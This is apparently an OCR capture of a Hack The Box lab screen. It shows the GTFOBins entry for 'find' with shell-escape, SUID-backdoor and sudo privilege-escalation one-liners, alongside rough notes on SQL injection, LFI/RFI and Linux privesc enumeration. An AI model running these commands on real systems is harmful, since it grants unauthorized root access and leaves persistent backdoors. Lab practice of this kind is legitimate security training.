 Hack The Box :: goron
suid binary exploit example
find | GTFOBins
gtfobins.github.io/gtfobins/find/
IQ
K
Apps
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which find) .; chmod +s ./find'
./find . -exec /bin/sh -p \; -quit
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated
privileges if enabled on sudo.
sudo find . -exec /bin/sh \; -quit
login.php
search.php sqlinjection
LFI/RFI
www-data
pplication code(linux)
login->database->(username-password)
/opt
/var
/logs
/home
users
direcotries
sudo -l
linux privesc scripts
linprivchecker
output
suid
Ln 58, Col 19
100%
Windows (CRLF)
UTF-8
EN
20:43